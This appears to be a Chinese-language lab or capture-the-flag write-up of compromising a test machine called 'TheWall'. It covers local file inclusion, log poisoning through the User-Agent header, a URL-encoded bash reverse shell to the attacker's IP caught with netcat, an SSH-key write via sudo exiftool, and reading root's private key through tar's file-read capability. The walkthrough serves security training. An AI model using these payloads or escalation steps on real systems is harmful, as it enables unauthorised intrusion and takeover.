难度:Easy
kali:192.168.1.103
靶机:192.168.1.100
root@kali2 [~] ➜ arp-scan -l [10:38:04]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.103
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.100 08:00:27:fe:ef:0c PCS Systemtechnik GmbH
192.168.1.104 44:e5:17:0a:27:01 Intel Corporate端口扫描
root@kali2 [~] ➜ nmap 192.168.1.100 [10:39:16]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-07 10:40 CST
Nmap scan report for 192.168.1.100
Host is up (0.000093s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpweb探测
很干净的主页,扫一下目录
目录扫描
试了好几个字典没扫出来,无语了
容易被ban,直接看到wp一个目录includes.php
这个参数无敌了,没耐心的话应该就错过了。
文件包含rce

尝试filter不行,那就文件包含
我也遇到了这样的问题,日志读都读不了
重新导入一下好了,那就开始rce
想直接在url处加好像不太行,会被url编码,在UA头加一下

成功rce了,弹个shell
http://192.168.1.111/includes.php?display_page=/var/log/apache2/access.log&1=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.103%2F4567%20%200%3E%261%27root@kali2 [~] ➜ nc -lvnp 4567 [11:12:19]
listening on [any] 4567 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.111] 42112
bash: cannot set terminal process group (484): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TheWall:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@TheWall:/var/www/html$ 
原来是有waf,怪不得这么容易被ban
提权user
www-data@TheWall:/var/www/html$ sudo -l
Matching Defaults entries for www-data on TheWall:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on TheWall:
(john : john) NOPASSWD: /usr/bin/exiftool有个exiftool,这个是可以写入文件的
传个ssh公钥进去
www-data@TheWall:/tmp$ ls
ls
authorized_keyswww-data@TheWall:/tmp$ sudo -u john exiftool -filename=/home/john/.ssh/authorized_keys authorized_keys然后用私钥连接
www-data@TheWall:/tmp$ scp root@192.168.1.103:/root/.ssh/id_rsa id_rsa
The authenticity of host '192.168.1.103 (192.168.1.103)' can't be established.
ECDSA key fingerprint is SHA256:/mCbOD1y/6nWmFQqm4xBITIhb/bzBH9WId+w+enMRRs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.103' (ECDSA) to the list of known hosts.
root@192.168.1.103's password:
id_rsa 100% 3414 7.7MB/s 00:00
www-data@TheWall:/tmp$ ls
authorized_keys id_rsa
www-data@TheWall:/tmp$ chmod 600 id_rsa
www-data@TheWall:/tmp$ ssh -i id_rsa john@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:B5rYCjLqqIAUNVd/dSEQtCZrIoOVYpYzqn/4r2fvE/U.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux TheWall 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 19 17:07:17 2022 from 10.0.2.15提权root
没有sudo,传个pspy64分析进程
john@TheWall:~$ scp root@192.168.1.103:/root/Desktop/pspy64
usage: scp [-346ABCpqrTv] [-c cipher] [-F ssh_config] [-i identity_file]
[-J destination] [-l limit] [-o ssh_option] [-P port]
[-S program] source ... target
john@TheWall:~$ scp root@192.168.1.103:/root/Desktop/pspy64 .
The authenticity of host '192.168.1.103 (192.168.1.103)' can't be established.
ECDSA key fingerprint is SHA256:/mCbOD1y/6nWmFQqm4xBITIhb/bzBH9WId+w+enMRRs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.103' (ECDSA) to the list of known hosts.
root@192.168.1.103's password:
pspy64 100% 3006KB 131.5MB/s 00:00
john@TheWall:~$ scp root@192.168.1.103:/root/Desktop/linpeas.sh .
root@192.168.1.103's password:
linpeas.sh 100% 809KB 79.5MB/s 00:00pspy64没看到什么收获,用linpeas分析
/usr/sbin/tar cap_dac_read_search=eptar有个任意文件读取的权限
先创建tar然后再解压读取
john@TheWall:~$ ls -al /id_rsa
-rw------- 1 root root 2602 Oct 19 2022 /id_rsa发现root的私钥在根目录
john@TheWall:~$ /usr/sbin/tar -czf bb.tar.gz /id_rsa
/usr/sbin/tar: Removing leading `/' from member namesjohn@TheWall:~$ /usr/sbin/tar -xvf bb.tar.gz
id_rsa
john@TheWall:~$ chmod 600 id_rsa
john@TheWall:~$ ssh -i id_rsa root@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:B5rYCjLqqIAUNVd/dSEQtCZrIoOVYpYzqn/4r2fvE/U.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux TheWall 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 19 19:51:15 2022 from 10.0.2.15
root@TheWall:~# id
uid=0(root) gid=0(root) groups=0(root)拿到root。前面是真的有点恶心了。